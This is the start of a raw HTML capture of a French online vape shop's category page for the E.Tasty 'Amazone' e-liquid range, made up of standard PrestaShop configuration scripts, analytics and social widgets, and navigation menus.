

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/329-amazone
body_size: 21436
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Amazone – E.Tasty | E-liquides fruités &amp; exotiques made in France</title><meta name="description" content="Explorez la gamme Amazone par E.Tasty : e-liquides fruités, exotiques et légèrement frais. Saveurs tropicales, équilibre parfait, fabrication française."><meta name="keywords" content="E-liquides Français, Amazone, E-Tasty, Gamme De E-liquides, Prêts A Vaper Frais et Fruités, Amazone E.Tasty, e-liquide Amazone, e-liquide E.Tasty Amazone, e-liquide fruité frais, e-liquide tropical, e-liquide français, e-liquide Tambo, e-liquide Pacaya"><link rel="canonical" href="https://www.creation-vap.fr/329-amazone"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/329-amazone","meta":{"title":"Amazone \u2013 E.Tasty | E-liquides fruit\u00e9s & exotiques made in France","description":"Explorez la gamme Amazone par E.Tasty : e-liquides fruit\u00e9s, exotiques et l\u00e9g\u00e8rement frais. Saveurs tropicales, \u00e9quilibre parfait, fabrication fran\u00e7aise.","keywords":"E-liquides Fran\u00e7ais, Amazone, E-Tasty, Gamme De E-liquides, Pr\u00eats A Vaper Frais et Fruit\u00e9s, Amazone E.Tasty, e-liquide Amazone, e-liquide E.Tasty Amazone, e-liquide fruit\u00e9 frais, e-liquide tropical, e-liquide fran\u00e7ais, e-liquide Tambo, e-liquide Pacaya","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-329":true,"category-Amazone":true,"category-id-parent-328":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/329-amazone","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"E-tasty","url":"https:\/\/www.creation-vap.fr\/328-e-tasty"},{"title":"Amazone","url":"https:\/\/www.creation-vap.fr\/329-amazone"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768869586,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> </head><body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-329 category-amazone category-id-parent-328 category-depth-level-4 fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn696eced2d112a" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div 